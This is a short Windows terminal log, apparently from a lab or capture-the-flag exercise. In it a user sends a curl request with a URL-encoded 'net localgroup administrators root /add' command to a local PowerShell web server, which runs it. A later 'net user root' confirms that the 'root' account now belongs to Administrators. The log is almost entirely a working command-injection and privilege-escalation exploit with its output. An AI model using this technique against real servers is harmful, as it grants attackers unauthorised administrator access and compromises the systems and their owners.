 ariah@NICKEL C:\Users\ariah>curl -i http://localhost/?net%20localgroup%20administrators%20root%20%2Fa
dd
HTTP/1.1 200 OK
Content-Length: 136
Last-Modified: Tue, 23 Jun 2026 05:35:09 GMT
Server: Powershell Webserver/1.2 on Microsoft-HTTPAPI/2.0
Date: Tue, 23 Jun 2026 12:35:09 GMT

<!doctype html><html><body>dev-api started at 2026-01-30T23:08:07

        <pre>The command completed successfully.

</pre>
</body></html>
ariah@NICKEL C:\Users\ariah>net user root
User name                    root
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            6/23/2026 5:34:30 AM
Password expires             8/4/2026 5:34:30 AM
Password changeable          6/23/2026 5:34:30 AM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never

Logon hours allowed          All

Local Group Memberships      *Administrators       *Users
Global Group memberships     *None
The command completed successfully.


ariah@NICKEL C:\Users\ariah>